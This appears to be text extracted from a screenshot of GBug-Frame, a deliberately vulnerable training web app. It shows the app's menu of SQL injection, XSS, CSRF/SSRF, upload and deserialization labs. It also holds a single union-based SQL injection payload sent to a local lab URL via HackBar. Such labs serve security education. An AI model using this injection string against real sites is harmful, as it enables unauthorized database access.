 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
联合查询注入
标题：gbug
内容：3
SQL：select * from article where id = 1 and 1=2 union select 1,database(),3,4
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.2.11:8009/sql/union/?id=1 and 1=2 union select 1,database(),3,4
Post data Referer User Agent Cookies Clear All